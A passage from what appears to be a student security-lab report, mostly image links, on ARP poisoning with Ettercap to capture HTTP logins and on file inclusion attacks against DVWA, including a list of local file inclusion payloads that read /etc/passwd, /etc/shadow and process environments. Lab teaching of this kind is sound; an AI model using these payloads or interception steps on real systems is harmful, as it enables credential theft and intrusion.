

Enter a username and password, then hit "Submit." If Ettercap is successful, you should see the login and password you typed appear on the attacker's screen!



In this result above, we can see that Ettercap successfully ARP poisoned the target and intercepted an HTTP login request the target was sending to an insecure website.

Tested on DVWA Website

Enter a username and password, then hit "Submit." If Ettercap is successful, you should see the login and password you typed appear on the attacker's screen!





Tested on ACUNETIX Website

Enter a username and password, then hit "Submit." If Ettercap is successful, you should see the login and password you typed appear on the attacker's screen!







NOT WORKED!

Tested on NEW Website

Enter a username and password, then hit "Submit." If Ettercap is successful, you should see the login and password you typed appear on the attacker's screen!





**NOTICE**

**FROM VICTIM’S SIDE VICTIM CAN MONTIOR, THE SPOOF IF HE IS AWARE OF THIS ATTACK**



ARP Poisoning Is a Powerful Tool with Some Limitations

The major obvious limitation of ARP spoofing is that it only works if you're connected to a Wi-Fi network. This means it works on open networks but may not work well against networks that have more sophisticated monitoring or firewalls that may detect this sort of behavior.

ARP spoofing attacks are another example of why it's so essential to [pick strong passwords](https://null-byte.wonderhowto.com/how-to/advice-from-real-hacker-create-stronger-passwords-0156907/) for your networks and limit access to those you trust. You're giving away a lot of trust when you give someone your network password or an Ethernet connection, so remember to pick your passwords carefully and who you share them with.

**LAB EXPERIMENT – 10**

**File Inclusion and File Upload**

One of the most common types of attacks against web servers stems from file inclusion vulnerabilities. File inclusion vulnerabilities can be primarily found on web applications that utilize a scripting runtime. These vulnerabilities give attackers access to sensitive files on their web servers or allow them to utilize include functionality to carry out malicious files on their servers. With access to unauthorized files, attackers can attain sensitive information or further compromise the victim’s networks.

Some Local File Inclusion Payloads: -

/etc/issue

/etc/passwd

/etc/shadow

/etc/group

/etc/hosts

/etc/motd

/etc/mysql/my.cnf

/proc/[0-9]*/fd/[0-9]* (first number is the PID, second is the filedescriptor)

/proc/self/environ

/proc/version

/proc/cmdline

1)



2)



3)



4)



5)



6)



Low



Medium



High



Local File Inclusion Tested on High Security gives you the ERROR! (File Not FOUND!)



Remote File Inclusion Tested on High Security gives you the ERROR! (File Not FOUND!)





